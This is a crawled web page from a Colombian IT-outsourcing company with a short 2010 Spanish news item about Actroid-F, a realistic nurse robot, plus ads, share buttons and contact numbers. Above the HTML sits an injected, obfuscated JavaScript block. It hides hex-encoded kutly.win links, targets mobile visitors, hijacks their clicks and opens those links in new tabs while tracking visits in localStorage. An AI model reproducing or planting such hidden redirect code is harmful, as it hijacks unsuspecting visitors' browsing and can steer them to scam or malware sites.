

--- FILE ---
content_type: text/html
request_url: https://www.solutekcolombia.com/actroid_f_enfermera_robot_superrealista_solutek_mantenimiento.htm
body_size: 32631
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>







<head>



<meta http-equiv="Content-Language" content="es-co">



<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">



<title>Actroid-F, enfermera robot superrealista (Video)</title>



<meta name="description" content="Quizás a la enfermera japonesa de la foto alguien podría decirle “holaaaa enfermera“, hasta enterarse de que en realidad se trata de un robot. ">



<style>
<!--
span.apple-style-span


	{}


-->
</style>



</head>







<body>



<div align="center">



<table border="0" width="959" cellspacing="0" cellpadding="0" height="2327">



	<tr>



		<td height="19" width="959" background="fondo-rojo.gif" colspan="2">&nbsp;</td>



	</tr>



	<tr>



		<td height="123" width="725" background="mantenimiento-equipos-sistemas.jpg">&nbsp;</td>



		<td height="123" width="234" align="center"><font face="Tahoma"><b>



		OUTSOURCING TECNOLOGICO EMPRESARIAL.</b></font><p><b>



		<font face="Verdana" style="font-size: 9pt">A tiempo. De calidad.<br>



		En su presupuesto. <br>



&nbsp;</font></b></td>



	</tr>



	<tr>



		<td height="20" colspan="2" align="center" background="fondo-rojo.gif">



		&nbsp;</td>



	</tr>



	<tr>



		<td height="20" colspan="2" bgcolor="#000000" align="center">





        <font color="#FFFFFF" style="font-size: 9pt" face="Verdana"><a href="http://www.solutekcolombia.com/index.htm"><font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>



	</tr>



	<tr>


        <td width="778" valign="top" style="font-family: verdana; font-size: 11px">


        <b>&nbsp; &nbsp;<a href="http://www.solutekcolombia.com/index.htm" style="text-decoration: none">Inicio</a> 
		&gt;
		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		Noticias De Tecnología</a></b><table border="0" width="802" id="table24" cellspacing="0">


          <tr>


            <td width="766" valign="top" height="718" style="font-family: verdana; font-size: 11px">


            <p align="center">&nbsp;
             <script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
            
            
            </p>
			<div align="center">


          <table border="0" width="800" id="table25" cellspacing="5" cellpadding="4" height="1699">


            <tr>


              <td width="782" valign="top" style="font-family: verdana; font-size: 11px">


              <b><font size="4"><h1>


				Actroid-F, enfermera robot superrealista (Video)<br>
&nbsp;</h1></font></b>
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">


				<div id="concuchillo3" class="pagina_post">


					<div id="principal3" class="clearfix">


						<div id="columna5">


							<div id="contenido3">


								<div class="post clearfix">


									<div id="concuchillo4" class="pagina_post">


										<div id="principal4" class="clearfix">


											<div id="columna6">


												<div id="contenido4">


													<div class="post clearfix">


														<div id="concuchillo5" class="pagina_post">


															<div id="principal5" class="clearfix">


																<div id="columna7">


																	<div id="contenido5">


																		<div class="post clearfix">


																			<div id="wrapper0" class="page6 region9">


																				<div id="page0">


																					<div id="content1">


																						<div id="mediapage2">


																							<div id="area2" class="ca mpreg5">


																								<div id="mainarea2" class="largetitle themeheading">


																									<div id="mediaarea0">


																										<div id="acontent0" class="article1">


																											<div id="concuchillo6" class="pagina_post">


																												<div id="principal6" class="clearfix">


																													<div id="columna8">


																														<div id="contenido6">


																															<div class="post clearfix">



														<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">

														<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">

														<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

														<span class="Apple-style-span" style="font-size: 13px; line-height: 19px">



														<span style="font-weight: 700"><font face="Verdana" size="1">29/10/2010</font></span><br>

														&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;

														<img border="0" src="images/actroid_f_enfermera_robot_superrealista_solutek_mantenimiento.jpg" width="595" height="428" alt="Actroid-F, enfermera robot superrealista (Video)"><br>

														<br>

														Quizás a la enfermera 

														japonesa de la foto 

														alguien podría decirle 

														“holaaaa enfermera“, 

														hasta enterarse de que 

														en realidad se trata de 

														un robot.<br>

														<br>

														Porque lo que aparece en 

														la imagen es en realidad 

														la Actroid-F, un robot 

														superrealista que puede 

														imitar las expresiones 

														faciales y movimientos 

														de cabeza de su operador 

														con increíble precisión 

														(ver video después del 

														salto). Por suerte hay 

														algo raro que todavía la 

														hace parecer robótica, 

														pero ya se acerca la 

														llegada de los 

														replicantes.<br>

														<br>

														<br>

														El robot fue fabricado 

														por las empresas Kokoro 

														y ATR, que han planteado 

														que Actroid-F podría 

														trabajar como 

														“observadora” de las 

														reacciones de los 

														pacientes en un hospital 

														(por eso el uniforme de 

														enfermera). Según los 

														fabricantes, los 

														pacientes se sentirían 

														más seguros si tienen a 

														alguien mirándolos. ¿Más 

														seguros? Al menos a mi 

														no me gustaría quedarme 

														sola con esa enfermera.<br>

														<br>

&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;

														<object width="640" height="390">

															<param name="movie" value="http://www.youtube.com/v/cFVlzUAZkHY&amp;hl=en_US&amp;feature=player_embedded&amp;version=3">

															<param name="allowFullScreen" value="true">

															<param name="allowScriptAccess" value="always">

															<embed src="http://www.youtube.com/v/cFVlzUAZkHY&hl=en_US&feature=player_embedded&version=3" type="application/x-shockwave-flash" allowfullscreen="true" allowScriptAccess="always" width="640" height="390"></embed></object>

														<br>

														<br>

														<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

														<strong>Link</strong>:<span class="Apple-converted-space">&nbsp;</span><a style="text-decoration: none; color: rgb(255, 51, 0)" href="http://www.crunchgear.com/2010/10/27/videos-super-realistic-female-humanoid-actroid-f/">Videos: 

														Super-realistic female 

														humanoid Actroid-F</a><span class="Apple-converted-space">&nbsp;</span><em>(CrunchGear)</em></span><br>

														&nbsp;</span></span></span></span><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium"><span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px"></div>


																														</div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>



				<p align="center">

&nbsp;</p>



				<p><font face="Verdana" size="2">Fuente: 



				<a href="http://www.fayerwayer.com">www.fayerwayer.com</a> </font></p>



				<p style="line-height: 1.43em" align="center">

&nbsp;</p>
				<p style="line-height: 1.43em" align="center">

<a name="fb_share1" type="button_count" href="http://www.facebook.com/sharer.php">

Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>&nbsp; <a href="http://twitter.com/solutekcolombia">

				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="66" height="80" border="0" /></a></p>

				<p align="center"><b><font face="Verdana" size="2">Añade a Solutek Colombia en tu móvil</font></b></p>
				<p align="left"><b><font face="Verdana" size="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Escanea el codigo QR con tu Smartphone y accede a los diferentes medios que 

tenemos para ti 

</font></b></p>
				<div align="center">
					<table border="1" width="77%">
						<tr>
							<td align="center">
							<img border="0" src="images/codigo_qr_blog_solutek_%20colombia.png" width="155" height="157"><br>
							<br><b>Escaneame<br><font color="#FF3300">Blog Solutek Colombia</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_%20fotolog_%20solutek.png" width="151" height="158"><br>
							<br><b>Escaneame&nbsp; <br><font color="#FF3300">Fotolog Solutek</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_solutek_wordpress.png" width="161" height="154"><br>
							<br><b>Escaneame<br><font color="#FF3300">Solutek Wordpress</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_twitter_solutek_Colombia.png" width="153" height="152"><br>&nbsp;<br>
							<b>Escaneame<br><font color="#FF3300">&nbsp;Twitter Solutek Colombia</font></b></td>
						</tr>
					</table></div>

				</span></span>

				</span>

				</span></span></span>

				</td>


            </tr>


            </table>


        	<p>&nbsp;
        	<script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

        	</p>
			<p>&nbsp;</div>


            </td>


            <td width="32" valign="top" background="linea-vertical.gif" height="718" style="font-family: verdana; font-size: 11px">


            &nbsp;<p>&nbsp;</p>


			<p>&nbsp;</p>


			<p>&nbsp;</p>


			</td>


          </tr>


          </table>


        </td>


        <td width="213" valign="top" bgcolor="#F0F0F0" style="font-family: verdana; font-size: 11px">


        &nbsp;<div align="center">


          <table border="1" width="95%" id="table26" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#CCCCCC" cellpadding="3">


            <tr>


              <td bgcolor="#FFFFFF" style="font-family: verdana; font-size: 11px">





				<p align="center">

				<a href="https://plus.google.com/101113241165555617248/?prsrc=3" style="text-decoration: none;">
				<img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="25" height="23" style="border: 0;"/></a>
				<a href="http://www.facebook.com/Solutekinformatica" style="text-decoration: none">
				<img border="0" src="../../images/solutek_facebook.jpg" width="28" height="27"></a> 
				<a href="http://twitter.com/#!/SolutekColombia" style="text-decoration: none">
				<img border="0" src="../../images/solutek_linkedin.jpg" width="30" height="30"></a> 
				<a href="http://blog.solutekcolombia.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_wordpress.png" width="29" height="31"></a> 
				<a href="http://solutek.wordpress.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_social.jpg" width="38" height="35"></a></p>


				<p style="line-height: 150%" align="center">

				&nbsp;<g:plusone size="tall"></g:plusone>
				<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<p style="line-height: 150%">

				<font size="2"><b>Si desea una mejor asesoria. Llámenos, con 
				mucho gusto la atenderemos.</b></font><p style="line-height: 150%">

				<b><font size="3" color="#FF0000">ENVÍOS A CUALQUIER PARTE DEL 
				PAÍS!! Información
				<u>aquí</u></font></b>&nbsp;<p><b>
				<font size="4" color="#FF0000">TELÉFONOS</font><font size="2"><br>
				(57)1 - 4774488&nbsp; <br>
				(57)1 - 4749000<br>
				(57)1 - 8055364<br>
				Bogotá Colombia</font></b> <br>
				<br>
				<b><font color="#FF0000" size="4">CELULARES</font></b><br>
				<b><font size="2">(57) 317 4597007&nbsp; <br>
				(57) 315 8749668<br>
				(57) 312 4503921<br>
				(57) 300 5669679</font></b></p>
				<p align="center">&nbsp;<!-- Facebook Badge START --><a href="http://www.facebook.com/Solutekinformatica" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="SOLUTEK INFORMATICA">SOLUTEK INFORMATICA</a><br />
